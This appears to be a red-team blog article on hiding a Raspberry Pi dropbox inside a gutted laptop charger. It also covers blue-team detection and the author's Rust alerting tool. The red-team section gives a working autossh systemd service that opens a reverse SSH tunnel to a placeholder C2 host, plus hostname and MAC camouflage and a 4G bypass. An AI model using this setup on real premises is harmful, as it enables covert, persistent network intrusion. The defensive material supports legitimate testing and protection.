

Physical Intrusion: A Laptop Charger Unlike Any Others!
This article revisits an old presentation I'd put together for colleagues. The idea is to show, from the Red Team side, how to build, configure and conceal your physical implant (dropbox) inside a laptop charger. And from the Blue Team side, to talk about how to detect physical implants.

Table of content
This article is an automatic translation of the original French post. If something reads a little off, the French version is the reference.
TL;DR
This article revisits an old presentation I'd put together for colleagues. The original idea was to show how to build, configure and conceal your physical implant (dropbox) inside a laptop charger. I'm bringing that presentation back as an article, this time from an angle that's more useful to the community: a Red Team part and a Blue Team part. And as always, none of this makes sense outside an authorized scope. This same article is also a chance to introduce a Rust tool I developed and use regularly on Red Team engagements to send notifications to operators whenever access is obtained.
Starter
A physical implant, sometimes also called a "dropbox" or a hardware backdoor, is a piece of equipment a Red Team operator leaves on site during an engagement to keep remote access to the target network. Nothing magical about it: it's a discreet piece of computing gear ("discreet?", haha, not always, you'll understand why I say that further down in this article), dropped or plugged in somewhere, that calls back to the operator once it's powered on.
In an authorized physical intrusion test, it's a classic. The client wants to know what a motivated attacker could do if they managed to get into their premises. Dropping an implant is part of the scenario, just like cloning a badge or plugging a cable where it shouldn't go.
The important point, and this is the whole purpose of this article, is that these objects are designed not to catch the eye. So if we know what they look like and how they behave, we also know how to look for them. This is exactly the kind of topic that's worth covering from both sides, Red and Blue.
An important reminder: everything that follows takes place within controlled engagements, with written authorization and a defined scope. Planting such a device without authorization is illegal.
From obvious to invisible
This is the heart of the matter, and it's what I mostly wanted to get across to my colleagues with the original PowerPoint presentation. A plain Raspberry Pi straight out of its box is immediately suspicious: a bare little board, antennas sticking out, cables going every which way, and sometimes a big external battery wired to it. Sitting on a desk, anyone would raise an eyebrow…
A little anecdote: here's one of the first versions I had the chance to drop inside a building during a physical intrusion. This version had to be built in very little time, and it goes back several years. These days, I pay a lot more attention to how I conceal the dropbox.

The whole challenge, on the operator's side, is making this "huge" physical implant disappear. And you don't make it disappear just by making the implant smaller, you make it disappear by disguising it as an object nobody ever looks at, and here are a few examples:
- a power supply
- a power strip
- a USB hub
- a USB keyboard
- a USB mouse
- AND why not a laptop charger
Objects that already lie around by the dozen in an open space and that don't raise any visual alarm.
For Red Team operators, I'd advise sharpening your OSINT phase: an IT provider identified for your target, or a photo on your target's social media showing the brand of their wired keyboards or mice? That's bingo!

So, the threat doesn't look like a threat, it looks like an everyday piece of computing gear. To show you, here's how you can conceal a dropbox inside a laptop charger.

Below, I'll walk you through how I arrived at this version.
Red Team side: a laptop charger not quite like the others
What's inside


The general recipe is well known and comes down to a few things. First, the container used to conceal the dropbox. Here, I decided to start from a laptop charger that will be gutted.

For the miniature computer part, I decided to use a Raspberry Pi Zero, small enough to slip inside my laptop charger.
We give it a power source, and what's better than a cheap USB charger taken apart and soldered onto the charger's own plug?


We add a network interface; here I simply made it come out as the charger's own tip:

That means, if it's plugged into an authorized socket, you can get access to the target's LAN. And I prefer to add a 4G cellular modem and an antenna for Wi-Fi attacks. This way, this version of my dropbox is powered as soon as the charger is plugged in, and it's possible to get LAN access by plugging in the end of the RJ45 port.

The whole thing is housed inside the laptop charger emptied earlier.
Simplified diagram
The diagram below simplifies what I presented above:
How it behaves once powered on
Three properties define a good implant, and they're also the three things the Blue Team can use to spot it.
Automatic startup
First, it starts on its own. As soon as it's powered, it boots and gets going with no intervention. No button, no screen, nothing. You plug it in, it comes to life. So you can install the Kali Linux version specific to the Raspberry Pi Zero W onto an SD card; I'd recommend at least a 32 GB SD card. www.kali.org/get-kali/
Automatic C2 communication
Next, it contacts the operator by itself. Rather than waiting for someone to come and reach it, which would mean opening an inbound access and would get blocked by any firewall, the implant establishes an outbound connection to the operator's server and keeps a tunnel open to it. This is the principle of the reverse SSH tunnel, or reverse port forwarding. The connection goes from the inside out, and the operator travels it in the opposite direction to reach the implant. It traverses NAT and most outbound filtering, without opening anything on the target side.
That means, once the OS is installed and properly configured as shown below:
# Change default Keyboard input
dpkg-reconfigure keyboard-configuration

# Change user and root password
sudo passwd kali ; sudo passwd root

# Change hostname to some Windows 10 example
hostnamectl set-hostname DESKTOP-EIUFBZ43

# Update the system
apt-get update -y && apt-get upgrade -y

# Install some tools like responder, impacket, msfconsole, autossh, ssh, rusthound-ce ...

# Create private and pub key for SSH authentification on your laptop and add SSH pub key
echo ‘SSHPUBKEY’ >> /home/kali/.ssh/authorized_keys

# Change your SSH configuration to allow only authorized keys change delfault SSH port to 2222 for example and disallow root SSH authentification
You need to set up your AutoSSH service to start automatically; here's a simple example:
vim /etc/systemd/system/autosshc2.service
[Unit]
Wants=network-online.target
After=network-online.target
Description=Easy Authssh

[Service]
Environment="AUTOSSH_GATETIME=0"
User=kali
WorkingDirectory=/home/kali
ExecStart=/usr/bin/autossh -M 0 -o "ExitOnForwardFailure=yes" -o "PubkeyAuthentication=yes" -o "PasswordAuthentication=no" -o "ServerAliveInterval 30" -o "ServerAliveCountMax 3" -i /home/kali/.ssh/id_rsa -NR 6666:localhost:22 <C2_USERNAME>@<C2_IP>
Restart=always

[Install]
WantedBy=multi-user.target
Don't forget to enable and start the service.
sudo systemctl enable autosshc2
sudo systemctl start autosshc2
Network camouflage
Finally, it tries to blend into the background. On the configuration side, the implant is hardened so that only the operator can reach it, and it dresses up so as not to stand out on the network: a machine name that resembles those of the estate, a network identity you can vary by changing its MAC address, in short enough to avoid sticking out like an intruder in a list of devices. This is what I'll come back to on the Blue Team side, because these camouflages all have their limits.
For this part, it's easy to build a service on the same model as the previous one to run the macchanger command.
The 4G variant, and why it's a game-changer
In the basic version, the implant uses the target's wired network to get out. It's simple, but it has a downside for the operator: all of its C2 traffic goes through the client's network, so through its sensors, its logs, its filtering.
The 4G variant changes that. You replace the wired path with a cellular modem that has its own SIM card; the cellular modem can therefore be a USB modem plugged into your Raspberry Pi Zero W. The implant then has its own Internet access, outside the target's network. The tunnel to the C2 goes out over 4G, not over the monitored LAN. For the operator, it's a huge convenience and far better network stealth. For the Blue Team, it's a real headache, because the command channel no longer goes through the infrastructure they monitor at all.
Letting the operator know when the implant is alive: dende-rs
Dropping an implant is good. Knowing the very second it comes to life is better. On an engagement, the operator needs to be notified as soon as the implant is powered, connected and its tunnel is up, without having to babysit a terminal non-stop.
Back at the time of the presentation, around 2022, I handled this with a little homemade script that watched the tunnel's state on the C2 and sent an email when the expected pattern showed up. It worked, but it was crude.
Since then, I developed a tool in Rust, dende-rs
hehe, and yes it's indeed a Dragon Ball reference
In one sentence: dende-rs watches logs or streams in real time, matches each line against a string or a regex, and pushes an alert to the channel of your choice.
Sitting on the C2, you have it watch the output that signals an implant has just checked in, and it notifies the team right away.
The notification channels today:
- the console
- Telegram (via a bot)
- SMS (via the Textbelt API)
Email is on the roadmap, not yet implemented since I mainly wanted a notification by SMS or Telegram, but the notifier layer is modular so adding a channel (Slack, email...) can be done without touching the core of the Rust code! A bonus that'll speak to the Blue Team as much as the Red Team: dende-rs can also query VirusTotal to warn you as soon as a payload's hash is published.
And yes, in the case where your payload is published on VirusTotal by a Blue Team member, dende-rs is able to alert you!
You drive it from the command line for simple monitoring, or via a YAML file to run several jobs in parallel. An example config, where we watch a log and route the alert to the console, Telegram and SMS:
# config.yaml

# Notifiers
telegram_token: "1234567890:FIXME-FIXME"  # Telegram API token for you bot
textbelt_token: "token" # Textbelt API token for SMS
# fixme_token: "token"

# Applications
virustotal_token: "FIXME"

jobs:
  # Job 1 (log-watcher)
  - path: "/tmp/logs/apache2/"            # Path of main folder where to search
    search: "ERROR"                       # Using simple string to search
    recursive: true                       # Recurse other folders inside the main folder
    read_existing: false                  # Only read new files
    only_message: false                   # Print all info in the notificaiton
    to: ["console:log"]                   # Only on console

  # Job 2 (log-watcher)
  - path: "/tmp/logs/ssh/"                # Path of main folder where to search
    regex: "^6666=.*"                     # Using simple string to search
    recursive: true                       # Recurse other folders inside the main folder
    read_existing: true                   # Only read new files
    only_message: true                    # Print only the message in the notification
    to: ["tg:FIXME", "sms:+33601020304"]  # Telegram and SMS by textbelt API

  # Job 3 (log-watcher)
  - path: "/tmp/logs/nginx/access.log"    # Or path of one file
    regex: '^SUCCESS.*'                   # Using regex
    to: ["console:log", "tg:FIXME", "sms:+33612345678"]       # Console + Telegram + SMS

  # Job 4 (virustotal-watcher) (Check if your payload will be publish on virustotal and notify you)
  - hash: [
            "61c0810a23580cf492a6ba4f7654566108331e7a4134c968c2d6a05261b2d8a1", # SHA-256 of your payload
            "11e031526c1e5e177c9fac5be0a3d0383f74ab98399a01adebd42908a3a2fe20", # SHA-256 of your payload
          ]
    to: ["console:log", "tg:FIXME"]
The recipient syntax is straightforward: console:log, tg:<CHAT_ID>, sms:+33.... For Telegram, the bot is created via BotFather and each recipient has to send it /start once, since a bot can't message first.
Why Rust, once again? For the same reasons as my other tools: a single binary with no dependencies to drag around, that runs fast and drops anywhere. And for a team, centralized, multi-channel notifications keep an alert from slipping through just because the operator didn't have the right tab open.
The code is here: github.com/g0h4n/dende-rs
Blue Team side: detecting it and protecting against it
Good news for the defenders: discreet doesn't mean undetectable. Each of the three properties seen above (startup, camouflage, communication) leaves traces. And as is often the case, defense plays out across several layers.
At the network level
The first line is controlling what's allowed to plug in. A wired implant has to connect somewhere, and that's where you wait for it.
Network Access Control (NAC) with 802.1X is the most effective measure: you authenticate devices before granting them access, ideally by certificate. Watch out for the classic trap, plain MAC address filtering isn't enough, because a MAC address is trivially spoofed, and implants know exactly how to change theirs. You need real authentication, not a list of addresses.
On top of that, I've already had the chance to bypass "NAC protections" just by stealing a MAC address. For example, by grabbing the MAC address of a screen-sharing box in a meeting room to get access on my dropbox during a physical intrusion.
Next, inventory and detection of unknown devices. Good tracking of switch ports, OUIs (for Organizationally Unique Identifier, the vendor prefixes of MAC addresses) and new devices that appear lets you raise an alert when an unreferenced device shows up. For example a Raspberry has a recognizable OUI, and a device that pops up on a port that's supposed to be inactive is suspicious.
On the traffic side, watch for persistent and abnormal outbound connections. A reverse tunnel looks like a long-lived session to an unusual external destination, one that re-establishes itself on its own as soon as it drops. Sessions that live for hours toward an unknown IP are exactly the kind of pattern to flag.
And beware of camouflage: an implant can present itself with a machine name that mimics your Windows workstations. So never trust the hostname alone. Cross-check it with the rest, the kind of device actually observed, the OUI, the network behavior. A "Windows workstation" that has neither the traffic nor the fingerprint of a real Windows workstation should make you suspicious.
The 4G case, trickier
If the implant uses a cellular channel, everything above on the network side goes blind: the C2 simply no longer passes through your infrastructure. Your sensors will see nothing, because there's nothing to see on your side.
Defense then shifts toward the physical and the organizational. It's less "sexy" than network detection, but that's where it plays out: physical access control, inspection of technical rooms, and particular vigilance over abnormal equipment. The general idea is that if the attacker bypasses your network, it's on the ground that you have to find them.
But how is it useful, for a Red Team operator, to have 4G access and not wired-network access? Quite simply, to use the Wi-Fi card to carry out attacks and scans.
At the physical and human level
This is the layer people neglect the most, and it's often the most rewarding against this kind of threat.
Physical hygiene first: disable unused network ports, lock technical rooms and patch rooms, label and inventory equipment without exposing devices' IP and MAC addresses, and place tamper-evident seals on sensitive equipment to spot any opening.
Inspection, next, on a regular rhythm but also after any visit, intervention or external service. You look at what's plugged in, behind the desks, in the racks, under the tables. An everyday object that appears for no reason, an extra cable, a charger "forgotten" by someone, is precisely what you should question.
Finally, awareness. The rule to get across to teams is simple: you don't plug in a device whose origin you don't know, and a piece of gear found or received for no clear reason, you don't adopt it, you report it.
In summary
A physical implant (dropbox) is a small, discreet computer that starts on its own, that contacts its operator through an outbound tunnel, and blends into the background, possibly going out over 4G to avoid the monitored network. On the Red Team side, it's a legitimate engagement tool when the scope is set. On the Blue Team side, each of these properties has its countermeasure: serious NAC by certificate rather than MAC filtering, detection of abnormal devices and flows, and above all real physical hygiene. The two readings complement each other, and it's by knowing both of them that you defend best.
MITRE ATT&CK
To tie the article back to the matrix, here are the TTPs that fit this scenario. The first is the heart of the subject (adding hardware), the others describe the command channel.
| Tactic | ID | Technique | In this scenario |
|---|---|---|---|
| Initial Access | T1200 | Hardware Additions | Introducing the physical implant onto the network or into the target's premises |
| Command and Control | T1572 | Protocol Tunneling | The reverse SSH tunnel that brings the operator back to the implant |
| Command and Control | T1571 | Non-Standard Port | SSH exposed on a non-standard port to stay discreet |
| Persistence / Initial Access | T1133 | External Remote Services | Remote access kept up over time via the outbound connection |
One last word
If you like this format, don't hesitate to let me know. I was also thinking of turning my Red Team mission debrief (RETEX) presentations into blog posts, so your opinion matters to me, tell me if that could interest you!